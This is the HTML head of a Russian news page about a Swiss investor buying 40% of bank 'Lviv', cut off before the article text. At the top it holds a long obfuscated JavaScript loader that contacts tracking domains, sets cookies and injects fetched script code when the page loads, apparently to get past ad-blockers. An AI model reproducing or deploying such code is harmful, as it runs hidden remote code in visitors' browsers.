

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/
body_size: 42996
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>
<html class="ie ie9" lang="ru-RU" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="ru-RU" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <script type="text/javascript">!function(t,r,n,e,o,a,c,i,u,f,s,l,h,d,p,y,L,g,C,m,w,b,Q,N,I,R,D,S,Y,E,A,O,x,G,M,T,j,H,z,F,P,U,B,J,V,W,Z,q,X,K,_,$,tt,rt,nt,et,ot,at,ct,it,ut,ft,st,vt,lt,ht,dt,pt,yt,Lt,gt,Ct,mt,wt,bt,Qt,Nt,It,Rt,Dt,St,Yt,Et,kt,At,Ot,xt,Gt,Mt,Tt,jt,Ht,zt,Ft,Pt,Ut,Bt,Jt,Vt,Wt,Zt,qt,Xt,Kt,_t,$t,tr,rr,nr,er,or,ar,cr,ir,ur,fr,sr,vr,lr,hr,dr,pr,yr,Lr,gr,Cr,mr,wr,br,Qr,Nr,Ir,Rr,Dr,Sr,Yr,Er,kr,Ar,Or,xr,Gr,Mr,Tr,jr,Hr,zr,Fr,Pr,Ur,Br,Jr,Vr,Wr,Zr,qr,Xr,Kr,_r,$r,tn,rn,nn,en,on,an,cn,un,fn,sn,vn,ln,hn,dn,pn,yn,Ln,gn,Cn,mn,wn,bn,Qn,Nn,In,Rn,Dn,Sn,Yn,En,kn,An,On,xn,Gn,Mn,Tn,jn,Hn,zn,Fn,Pn,Un,Bn,Jn,Vn,Wn,Zn,qn,Xn,Kn,_n,$n,te,re,ne,ee,oe,ae,ce,ie,ue,fe,se,ve,le,he,de,pe,ye,Le,ge,Ce,me,we,be,Qe,Ne,Ie,Re,De,Se,Ye,Ee,ke,Ae,Oe,xe,Ge,Me,Te,je,He,ze,Fe,Pe,Ue,Be,Je,Ve,We,Ze,qe,Xe,Ke,_e,$e,to,ro,no,eo,oo,ao,co,io,uo,fo,so,vo,lo,ho,po,yo,Lo,go,Co,mo,wo,bo){function Qo(){for(var t=arguments,r={},n=0;n<t.length;n+=2)r[t[n]]=t[n+1];return r}var No="",Io=Ir+Je,Ro=$n+xr,Do=un+er+$n+xr+we+to+q+me,So=un+er,Yo=ur+An+An,Eo=we+no+we+pr+q+Hn+b+we+to+Wt+pr+_r+q+nn+S+me+nn+to+Wt+pr+_r+Zt+ht+me+A+nn+hr+An+ie+Zt+mt,ko=mt+me,Ao=$+q+we+mt,Oo=mt+q,xo=Lr+Vr+un+me+t+Zt+Qr+Sr+p,Go=wn+Te+or,Mo=$r+W,To=dr+er+$r+Vr+un+me+s+so,jo=$r+Vr+un,Ho=H+In,zo=Zt+ht,Fo=_+wt+r+Kt+Ze,Po=fr+so+te+so+vn,Uo=ne+Yr,Bo=yo+nn+br+nn+Sn+nn+mr+Xr+nn+dt+so+nn+tt+nn+io+nn+Ut+Sr+P+nn+zt+nn+i+nn+Gr+nn+Ht+Xr+kn+kn,Jo=Tr+Dn+l+Wr+ro+Dt+Ae+be+Rn+et+ir+Nn+pt+Ft+rn+Qn+Ce+Rr+Lt+Pn+_t+Qt+Vn+co+jn+go+Vr+Nn+rt+wo+Be+F+Vr+d+Gt+Zt+Zt,Vo=Fe+Sr+Ye,Wo=Fe+Sr+ft+Sr+xe,Zo=cr+xn,qo=pn+Bn,Xo=_+pe+Ee+Br,Ko=(kn=kn,er+nn),_o=br+vo+$e,$o=Tn+er,ta=Nr+Yn,ra=_+it,na=xt+po,ea=fe+it,oa=(Vr=Vr,Sr=Sr,wr+er),aa=R+Yn,ca=Nr+Gn,ia=Ot+An+Vt,ua=Le+An+Sn,fa=Un+An+Sn,sa=Vr+On,va=L+An+E,la=An+Yt,ha=An+kt,da=oe+An+Jt,pa=V+Ve,ya=fn+Xr+nr+Xr+Ge,La=Vr+Vr+jt+Xr+Ue+Xr+ct+Vr,ga=kr+De+ot,Ca=br+B,ma=vt+En,wa=Jr+At+pe,ba=Wt+ze+_r,Qa=n+Xn,Na=Dr+Et+De,Ia=_n+o,Ra=vr+Re+Or,Da=wn+g,Sa=ln+c,Ya=fe+M,Ea=eo+Ne,ka=Ot+An+It,Aa=Vr+Vr,Oa=(Xr=Xr,dn+mn),xa=Ct+ce,Ga=(An=An,e+Ie),Ma=x+oo,Ta=An+ut,ja=zr+Xn,Ha=e+T+nn+G+Zt+mt,za=mt+nn+Xt+oo+e+Vr+T+oo,Fa=Cn+Se,Pa=this,Ua=Pa[ye],Ba=null,Ja=Pa[Jn],Va=!0;try{Va=!!Pa[yr]}catch(t){}if(Ua[Io]&&(Ja||Va)){try{Ba=Pa[Ro],Pa[Ro]=Wa,Pa[Ro]!=Wa&&(Ba=null)}catch(t){Ba=null}Pa[re]=Ba?Do:So+Ua[Io][$r]}else Wa(Pa);function Wa(t,r){function n(r){var n=Yo+o(),e=Pe+o(),c=!1,u=!1,f=!1,s=!1;m(t,n,Qo(_,function(){return s?void 0:(s=!0,Vt)})),r=Eo+n+ko+r+Ao+e+Oo,v();function v(){var t=h();if(c)u?f?t=null:(f=!0,t[$t]=To+q(r)):(u=!0,t[Mo]=r);else{c=!0;var n=new et([r],Qo(en,xo));t[$t]=ot[Go](n)}t?l(t):i()}function l(r){try{H[a](ut[hn],r),$(function(){t[e]||v()},1)}catch(t){}}function h(){var t=T(ue);return t[We]=!1,t[en]=jo,t}}function e(t){return-1!=ut[cn][Ho](t+zo)}function o(){var r=it||t[Xe];return r[bt](r[St]()*r[nt](Gt,jt*Gt))}function c(){var t,r=[le,Rt,je],n=No,e=5,a=7,c=0;t=e+u(a-e);for(var i=0;i<t;i++)n+=r[c][u(r[c][Bt])],c=(c+u(100))%3;return n;function u(t){return o()%t}}function i(){try{var t=ut[Fo](Po);for(var r in t)t[r][$t]&&(t[r][$t]=No)}catch(t){}for(var n in ut[Uo])ut[Uo][n][ze]=Ot;x(),$(e,100);function e(){F(Bo+rt(tt(W(Jo))))}}function s(t){return t[J][Vo]||t[J][Wo]&&t[J][Wo][0]==Q}function l(t){var r=t[Zo],n=Qo();[tr,on,Xo][qo](function(t){n[t]=r[yt][t]});function e(t){for(var r in n)t[r]=n[r][j](t)}function o(t){var r=Qo(),n=t[Xo]();n=n[ke]()[qt](kn),n[qo](function(t){var n=t[qt](Ko);n[Bt]<2||(k=n[0][ke]()[_o](),v=n[1][ke](),r[k]=v)}),t[J]=r}this[w]=function(t,n,c,i){var u=new r;e(u),u[tr](n?Oe:Fn,$o+t,Ot),u[ta]=$r,u[mo]=R(),u[en]=Kn,c&&M[a](u,Sn,function(t){o(u),c(t[D])}),i&&M[a](u,z,function(t){R()-u[mo]<Ft&&i()}),u[on](n)}}var d=Qo(_,function(r){try{if(t[na][ra](Et)==r){var n=t[na][ra](Yt);if(_t[kt](n,3)==r)return n}}catch(t){}},fe,function(r,n){t[na][ea](Yt,r),t[na][ea](Et,n)});function L(t){this[w]=function(n,e,o,a){var c=0;try{e&&(n+=Vr+e[Wn](/\//g,Sr));var i=new t(oa+n);i[aa]=mt+sn,c=R(),i[K+Qt]=function(t){var n=typeof t[dr]==Mt?t[dr]:r(t[dr]);o(Qo(en,X,ca,n,X,i))},i[se]=u}catch(t){return u()}function u(t){a&&R()-c<Ft&&a()}};function r(t){try{return b[qn](null,new ct(t))}catch(t){return No}}}var m,b,R,S,E,A,x,M,T,H,F,P,V,W,q,$,tt,rt,et,ot,ct,it,ut=t[ye],ft=t[re][lo],ht=y,dt=(e(ia),Qo(Sn,ua,z,fa)),pt=Pr,Lt=Mn,Ct=Pt,mt=Ln,wt=ve,Qt=Co,It=sa,Dt=va,Yt=Dt+la,Et=Dt+ha,At=!1,Ot=1,xt=0,Gt=2,jt=8*Gt,Ht=16*jt,zt=100,Ft=30*zt,Ut=3,Jt=zt,Vt=Qo(ao,Qo(da,No,Y,No),jr,Qo(Z,pa,fo,at)),Wt=ya,Zt=La,Kt=Hr,_t=Qo(gn,function(t){for(var r=o()%Ht,n=b(r),e=0,a=0;a<t[Bt];a++){var c=t[ga](a);n+=b(c^r),e+=c}return n+=b(e%Ht),q(n)},gt,function(t){try{t=W(t)}catch(t){}if(t[Bt]){var r,n=No,e=0,o=t[ga](0);for(r=1;r<t[Bt]-1;r++){var a=t[ga](r);n+=b(a^o),e+=a^o}return e%Ht==t[ga](r)?n:void 0}},kt,function(t,r){var n,e,o=0,a=t[Bt],c=No;for(r=r||1,e=0;e<5;e++){for(n=1;n<a;n+=r)o^=t[ga](n),o+=(o<<1)+(o<<4)+(o<<7)+(o<<8)+(o<<24);e&&(c+=(o>>>0)[Ca](16))}return c});function nr(n,e){try{n[Mr]()}catch(t){}if(e[ma](G),e[ma](Xt),!At){At=Ot;var o=n[g][yt][ma],c=n[gr][yt][wa],i=n[gr][yt][I];if(o[a](e,G),r){var u=c[a](ut,ba);if(!(u[Bt]>0))return;var f=u[u[Bt]-1];f[ze]=xt,i[a](ut,f[Qa]),f[vt]()}b=n[B][Na],ct=n[wt+p+Ct],m=n[Te][Ia],R=n[C][Fr],F=n[qr],x=n[Mr],M=n[ye][Ra],T=n[U][yt][Da][j](ut),H=n[ar][yt][Sa],P=n[zn][rr],V=n[zn][Ar],W=n[ae],q=n[tn],$=n[Ya][j](t),n[or][Go],tt=n[uo],rt=n[Ea],et=n[lr],ot=n[or],it=n[Xe],A=n[pt+W(Lt)],S=new l(n),E=new L(A);for(var s in dt)Vt[dt[s]]=[],M[a](ut,s,v(s),Ot);er()}function v(t){return function(r){Vt[dt[t]][Lo](r[D])}}}function er(){var r=Qo(ge,Kt,Tt,ut[re][u],he,e(ka)?1:0,N,No),o=_t[gn](P(r)),a=_t[kt](It+r[Tt]),c=0,f=0,v=0;l(Wt,t[Jn]?X:Kn);function l(t,r){var n=r==Kn?S:E;n[w](Aa+t+It,o,p,e);function e(){r==X?l(t,Kn):(c++,1==c&&Zt?y():i())}}function p(t,r){var e;if(r)e=r;else{var o=_t[gt](t[ca]);if(!o&&t[en]==Kn){if(s(t))return y();if(t[J][Vo]!=a)return i()}try{e=V(o)}catch(t){return}}var c=e[ee]?e[ee]+Xr:No,u=e[Ke]?e[Ke]+c:c,v=(e[Cr],Aa+u+e[Cr]+e[h]);if(Vt[ao][Y]=e[N],Vt[ao][Oa]=e,Vt[ao][da]=c+e[Cr],Vt[ao][st]=ft,e[Zn]){var l=d[_](e[Zn]);if(l)return t[X]&&(Vt[ao][X]=Qo(sr,oa+v,xa,3,He,3,lt,1)),n(l)}p();function p(){var r=t[en]==Kn?S:E;r[w](v,null,L,g)}function L(t){var r=t[ca];r[Bt]<1e3&&!s(t)&&i(),t[X]&&(Vt[ao][X]=t[X]),e[Zn]&&d[fe](r,e[Zn]),n(r)}function g(){f++,1==f?y(e):i()}}function y(t){if(!(Ut<++v)){var r;if(t){var n=t[ee]?t[ee]+Xr:No;r=n+t[Cr]}else r=Wt;var e=Qo(Me,ft,O,r),o=_t[gn](P(e));S[w](Zt,o,a,i)}function a(r){var n,e=_t[gt](r[ca]);if(!e&&!s(r))return i();try{n=V(e)}catch(t){return}n[Me]&&(ft=n[Me]),n[O]&&(t?(t[ee]=No,t[Cr]=n[O],p(null,t)):$(function(){l(n[O],Kn)},Jt))}}}try{if(t[Ur][An+Vt[jr][Z]]==Vt[jr][fo])return t[Ur][An+Vt[jr][Z]]=No,ut[Nt](Ga+ht+Ma),void ut[de]()}catch(t){}if(Ba){if(typeof t!=f)return Ba[qn](this,arguments);t[Ro]=Ba}var cr,ir=ut[Da](qe);try{cr=c()}catch(t){cr=Ta}ir[ja]=Ha+cr+za;var ur=ir[Qe][0];ut[hn][Sa](ur),t[cr]?nr(t[cr],ur):ur[Fa]?nr(ur[Fa],ur):ur[Ra](Sn,function(){nr(ur[Fa],ur)})}}("charset","By","outer","<","Property","call","Child","refresh","href","object","base64","Cw","ur","0L7Qv9GL0YLQut","8","FRAME","lsmc","Element","Date",0,"r","if","5","pw","write","binary","target","return","session","code","var","d","S","name","Timeout","iframe","bind","index","error","C1INC","blocker","Document","String","headers","ttt","Content","n",")","ws","on","get","}","switch","Cy0YLQvt","pow","Qtd","At","f4FFv","com","Item","gg","meta","proto","remove","OPEN","1","Please","C60Lj","prototype","C60Lv","dec","ready",'"',"Elements","floor","INCy0Yv","writeln","enable","ABCDEFGHIJKLMNOPQRSTUVWXWZ","C4g0JXRgd","random","cache","Char","hash","Selector","argon","local","GDLg","string","rf","b","page","and","Rg","Array","Ad","length","host","debug","[","=","split","srcdoc","Tag","NC80Yss","src","open","stringify","zmctrack",":","URL","Node","XMLHttp","C9INCx0Lv","mzs","IMG","url","add","Blob","mz","data","fparam","uneval","application","HTMLDocument","hs","website","wss","to","utf","response","current","C40Log0YDQtd","from","-","Sheets",0,"char","parse","Listener","Interval","the","stop","0J7Ri","cook","12192101","inner","now","Web","opener","Headers","query","/","INC30LDQs9GA0YPQt9C60Lgg0YHQs",0,"alert",".",0,"]","text","btoa","NC"," ","type","send",0,"cookie","javascript","s","buffer","IFRAME","append","head","raw","for",0,"array","enc","content","Data","create",0,"+","Qvt","Of","Qu9GO0Yf","NC40LHQut","load","Type","Attribute","\n","_","z","Request","Text","U29ja2V0","https","SDQtd","{","JSON","GET","Qs","er","Each","chrome","Qut","replace","hx","apply","HTML","xhr","define","clear","VIDEO","location","style","sb","proxy","atob","State","str","script","set","onerror","Uint","abcdefghijklmnopqrstuvwxyz","fc","close","All","document","sc","av","0LLRid",";","(","NGBINCy0Lr","children","URIComponent","NO","Event","Code","Window","check","Response","trim","C70Lgg0YMg0LLQs","POST","status","net","p","Object","0123456789","CLOSED","disabled","x","t","klcheck","Rgt","Script","ZZZ2m","async","Name","DIV","Math","nn",0,"Case","window","NC50YLQs","function","decode",">","vars","C70Y7Rh9C40YLQt","off","escape","v",",","Lower","protocol",0,"Storage","Failed","push","Cz0L4g0Lgg0L","message","start","GA0Lj");</script><!--3726223330544a3b6ba08a32971769e9532070ba-->
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="4127ceaa55c13eee" />
	<link rel="pingback" href="https://oligarh.media/xmlrpc.php"/>
<!--	<script type="text/javascript">!function(){function f(f){var n=Zu+t();Ut[n]=Wt,f=dt+n+Mu+f;var u=q(sn);u[on]=!1,u[ot]=f;try{g[Cf](Dt[Of],u),Dt[Of][rt](u),It[bn]()}catch(f){Rt&&Ut[Bn][wf](f)}}function n(){var f=Ut[Mn][vn];return!!Dt[Of][yt]&&f[1]==W&&f[2]==f[1]&&f[3]==P&&f[4]==O}function u(f){return-1!=Dt[mn][Ku](f+Cu)}function t(){return Ut[If][fn](Ut[If][hn]()*Ut[If][lf](Yt,Ct*Yt))}function o(){It&&It[bn]();var f=Dt[kt](lt);for(var n in f)f[n][df]&&(f[n][df]=X);j();for(var u in Dt[it])Dt[it][u][Rn]=Xt}function r(f){return f[Un][Au]||f[Un][jt]&&f[Un][jt][0]==I}function i(f){var n=f[qt],u=b();[xf,Zf,Bt][Tu](function(f){u[f]=n[On][f]});function t(f){for(var n in u)f[n]=u[n][Nf](f)}function o(f){var n=b(),u=f[Bt]();(u=u[Uf]()[Tf](H))[Tu](function(f){var u=f[Tf](Iu);u[qn]<2||(k=u[0][Uf]()[pt](),v=u[1][Uf](),n[k]=v)}),f[Un]=n}this[E]=function(f,u,r,i){var c=new n;t(c),c[xf](u?Rf:hf,f,Xt),c[st]=zf,c[Kf]=a(),r&&h[Cf](c,Hf,function(f){o(c),r(f[jn])}),i&&h[Cf](c,cn,function(f){a()-c[Kf]<Mt&&i(f[jn])}),c[Zf](u)}}function c(f){return V(f^S)}function p(f){return s(f[0])+f[U](1)}function e(f){for(var n="",u=0;u<f.length;u++)n+=V(f[F](u)-1);return n}function s(f){return f[G+B("cHBlckNh")+J]()}function b(){for(var f=arguments,n={},u=0;u<f.length;u+=2)n[f[u]]=f[u+1];return n}var d,a,m,j,h,q,g,l,w,y,z,x,B=this[atob("YXRv")+"b"],N="ing",U=B("c3Vic3Ry"),D=B("U3Ry"),G="toU",J="se",R="fro"+B("bUNoYXJD")+"ode",S=19,F="cha"+B("ckNvZGVB")+"t",V=this[D+N][R],X="",Y=c(125),C=c(101),E=c(97),H=c(25),I=c(38),M=c(61),O=c(118),P=c(127),W=c(99),Z=c(119),A=c(76),K=e("tc"),L=e("qx"),Q=e("vs"),T=e("qs"),$=c(46),_=c(34),ff=e("it"),nf=e("oo"),uf=c(60),tf=c(105),of=c(41),rf=c(51),cf=e("gd"),pf=c(49),ef=c(40),sf=e("sg"),bf=c(64),vf=c(45),df=e("tsd"),af=s(e("ejw")),mf=c(47),jf=s(e("op")),hf=s(e("hfu")),qf=e("efd"),gf=e("fod"),lf=e("qpx"),wf=e("mph"),yf=e("opx"),zf=e("ufyu"),xf=e("pqfo"),kf=e("cupb"),Bf=e("bupc"),Nf=e("cjoe"),Uf=e("usjn"),Df=e("cpez"),Gf=(e("gbjm"),s(e("ktpo"))),Jf=e("opof"),Rf=s(e("qptu")),Sf=e("isfg"),Ff=p(e("opef")),Vf=e("qvti"),Xf=e("tupq"),Yf=p(e("ebuf")),Cf=e("dbmm"),Ef=e("ibti"),Hf=e("mpbe"),If=p(e("nbui")),Mf=e("cmvs"),Of=e("ifbe"),Pf=e("wbst"),Wf=e("dppl"),Zf=(e("tbnf"),e("tfoe")),Af=e("qspup"),Kf=e("tubsu"),Lf=e("dmptf"),Qf=e("qspyz"),Tf=e("tqmju"),$f=e("difdl"),_f=e("tuzmf"),fn=e("gmpps"),nn=e("qbstf"),un=e("g5G"),tn=p(e("gw")),on=e("btzod"),rn=(e("gsbnf"),s(e("gsbnf"))),cn=e("fssps"),pn=e("n{t"),en=c(76),sn=e("tdsjqu"),bn=e("sfnpwf"),vn=e("wfoeps"),dn=e("pqfofs"),an=p(e("tusjoh")),mn=e("dppljf"),jn=e("ubshfu"),hn=e("sboepn"),qn=e("mfohui"),gn=c(107),ln=c(62),wn=e("ejtqmbz"),yn=e("tfttjpo"),zn=e("joefy"),xn=p(e("pg")),kn=e("td"),Bn=e("dpotpmf"),Nn=e("fs"),Un=e("ifbefst"),Dn=e("gps"),Gn=p(e("fbdi")),Jn=e("xsjufmo"),Rn=e("ejtbcmfe"),Sn=e("epdvnfou"),Fn=e("mpdbujpo"),Vn=e("up"),Xn=p(e("tusjoh")),Yn=e("qspupdpm"),Cn=p(e("epdvnfou")),En=e("uuu"),Hn=e("[[[3n"),In=e("dijmesfo"),Mn=e("obwjhbups"),On=e("qspupuzqf"),Pn=e("joofs"),Wn=s(e("iunm")),Zn=e("tusjohjgz"),An=e("iptu"),Kn=e("tfu"),Ln=p(e("ujnfpvu")),Qn=e("dibs"),Tn=p(e("dpefBu")),$n=p(e("dpoufou")),_n=p(e("dijme")),fu=p(e("tiffut")),nu=e("bqqfoe"),uu=p(e("mpxfsDbtf")),tu=e("bshpo"),ou=e("efcvh"),ru=e("sftqpotf"),iu=p(e("uzqf")),cu=p(e("ufyu")),pu=e("gspn"),eu=p(e("dibsDpef")),su=e("wbs"),bu=e("n{`tus>#"),vu=e("fobcmf"),du=e("dpoufou"),au=p(e("xjoepx")),mu=e("nfub.tubuvt"),ju=e("dsfbuf"),hu=p(e("fmfnfou")),qu=s(e("ynm")),gu=p(e("iuuq")),lu=p(e("sfrvftu")),wu=c(96),yu=c(61),zu=e("{ndusbdl/ofu"),xu=s(e("jnh")),ku=c(63),Bu=e("WJEFP-JGSBNF"),Nu=e("bee"),Uu=p(e("fwfouMjtufofs")),Du=p(e("tibepxSppu")),Gu=e("jgsbnf?=0jgsbnf?"),Ju=e("kbwbtdsjqu"),Ru=e("cmvs)*<"),Su=e("hfu"),Fu=p(e("fmfnfoutCzUbhObnf")),Vu=p(e("bmmSftqpotfIfbefst")),Xu=e("iuuqt"),Yu=e("00d/lmdifdl/dpn0"),Cu=$+_,Eu=uf+tf,Hu=uf+uf,Iu=of+rf,Mu=pf+ef,Ou=bf+vf,Pu=mf+jf,Wu=un+tn,Zu=pn+en+en,Au=gn+ln+$f,Ku=zn+xn,Lu=kn+en+Hf,Qu=Nn+en+Hf,Tu=Dn+Gn,$u=Vn+Xn,_u=En+Hn,ft=Pn+Wn,nt=Qf+en+An,ut=Kn+Ln,tt=Qn+Tn,ot=zf+$n,rt=bn+_n,it=_f+fu,ct=nu+_n,pt=Vn+uu,et=tu+en+ou,st=ru+iu,bt=ru+cu,vt=pu+eu,dt=su+rf+bu,at=tu+en+vu,mt=du+au,jt=gn+ln+mu,ht=ju+hu,qt=qu+gu+lu,gt=wu+yu+zu,lt=xu+ku+Bu,wt=Nu+Uu,yt=ju+Du,zt=mf+Gu,xt=Ju+of+Ru,kt=Su+Fu,Bt=Su+Vu,Nt=Xu+of+Yu,Ut=window,Dt=Ut[Sn],Gt=Ut[Fn][Yn],Jt=rn,Rt=u(et),St=b(Hf,Lu,cn,Qu),Ft=Eu,Vt=!1,Xt=1,Yt=2,Ct=8*Yt,Et=16*Ct,Ht=100,It=null,Mt=3*Ht,Ot=3,Pt=Ht,Wt=b(Pf,b(nt,X,yn,X),Wf,b(Y,_u,C,Wu)),Zt=gt,At=Nt,Kt=b(gf,function(f){for(var n=t()%Et,u=d(n),o=0,r=0;r<f[qn];r++){var i=f[tt](r);u+=d(i^n),o+=i}return u+=d(o%Et),z(u)},qf,function(f){try{f=y(f)}catch(f){}if(f[qn]){var n,u=X,t=0,o=f[tt](0);for(n=1;n<f[qn]-1;n++){var r=f[tt](n);u+=d(r^o),t+=r^o}return t%Et==f[tt](n)?u:void 0}},Ef,function(f){var n,u,t=0,o=f[qn],r=X;for(u=0;u<5;u++){for(n=1;n<o;n++)t^=f[tt](n),t+=(t<<1)+(t<<4)+(t<<7)+(t<<8)+(t<<24);u&&(r+=(t>>>0)[$u](16))}return r});function Lt(f){if(!Vt){Vt=Xt,d=f[an][vt],a=f[Yf][yf],j=f[Xf],h=f[Sn][wt],q=f[Cn][On][ht][Nf](Dt),g=f[Ff][On][ct],l=f[Gf][Zn],w=f[Gf][nn],y=f[Bf],z=f[kf],x=f[ut][Nf](Ut),m=new i(f);for(var n in St)Wt[St[n]]=[],h[Cf](Dt,n,u(n),Xt);Qt()}function u(f){return function(n){Wt[St[f]][Vf](n[jn])}}}function Qt(){var n=b(sf,Dt[Fn][Sf],cf,u(at)?1:0,L,X),t=Kt[gf](l(n)),i=Kt[Ef](Ft+n[sf]),c=0,p=0,e=0;s(Zt);function s(f){m[E](Gt+Hu+f+Ft,t,v,n);function n(){1==++c?d():o()}}function v(n,u){var t;if(u)t=u;else{var c=Kt[qf](n[bt]);if(!c){if(r(n))return d();if(n[Un][Au]!=i)return o()}try{t=w(c)}catch(f){return void(It&&It[bn]())}}var e=t[K]?t[K]+M:X,s=t[nf]?t[nf]+e:e,b=(t[ff],t[T]+Hu+s+t[ff]+t[Q]);Wt[Pf][yn]=t[L],Wt[Pf][nt]=e+t[ff],Wt[Pf][Af]=Gt,v();function v(){m[E](b,null,a,j)}function a(n){var u=n[bt];u[qn]<1e3&&!r(n)&&o(),f(u)}function j(){1==++p?d(t):o()}}function d(f){if(!(Ot<++e)){var n;n=f?(f[K]?f[K]+M:X)+f[ff]:Zt;var u=b(W,Gt,Z,n),t=Kt[gf](l(u));m[E](At,t,i,o)}function i(n){var u,t=Kt[qf](n[bt]);if(!t&&!r(n))return o();try{u=w(t)}catch(f){return}u[W]&&(Gt=u[W]),u[Z]?f?(f[K]=X,f[ff]=u[Z],v(null,f)):x(function(){s(u[Z])},Pt):It&&It[bn]()}}}try{if(Ut[dn][A+Wt[Wf][Y]]==Wt[Wf][C])return Ut[dn][A+Wt[Wf][Y]]=X,Dt[Jn](Pu+Jt+Ou),void Dt[Lf]()}catch(f){}if(n()){var Tt=Ut[Mf];Ut[Mf]=function(){Ut[Mf]=Tt,$t()},Ut[Fn][Sf]=xt}else $t();function $t(f){var n=Dt[ht](af);n[ft]=zt;var u=n[In][0];Dt[Df]?(Dt[Df][ct](n),n[_f][wn]=Jf,It=n):(Dt[Of][ct](u),It=u),u[mt]?Lt(u[mt]):u[wt](Hf,function(){Lt(u[mt])})}}();/*13a60edeb2527b43875c9f485a6bb7339b3b0efe*/</script>-->

	<title>Швейцарский инвестор оформил покупку 40% акций банка «Львов» - Олигарх</title>

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Контрольный пакет акций пока остался в собственности исландского инвестора"/>
<link rel="canonical" href="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Швейцарский инвестор оформил покупку 40% акций банка «Львов» - Олигарх" />
<meta property="og:description" content="Контрольный пакет акций пока остался в собственности исландского инвестора" />
<meta property="og:url" content="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/" />
<meta property="og:site_name" content="Олигарх" />
<meta property="article:tag" content="банк Львов" />
<meta property="article:tag" content="банки" />
<meta property="article:tag" content="инвестор" />
<meta property="article:tag" content="Швейцария" />
<meta property="article:tag" content="экономика" />
<meta property="article:section" content="Новости" />
<meta property="article:published_time" content="2018-09-24T14:50:49+03:00" />
<meta property="og:image" content="https://oligarh.media/wp-content/uploads/2018/09/bank-Lvov.jpg" />
<meta property="og:image:secure_url" content="https://oligarh.media/wp-content/uploads/2018/09/bank-Lvov.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="375" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Контрольный пакет акций пока остался в собственности исландского инвестора" />
<meta name="twitter:title" content="Швейцарский инвестор оформил покупку 40% акций банка «Львов» - Олигарх" />
<meta name="twitter:image" content="https://oligarh.media/wp-content/uploads/2018/09/bank-Lvov.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel="amphtml" href="https://oligarh.media/2018/09/24/shvejtsarskij-investor-oformil-pokupku-40-aktsij-banka-lvov/?amp" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента" href="https://oligarh.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="Олигарх &raquo; Лента комментариев" href="https://oligarh.media/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oligarh.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=1592244266"}};
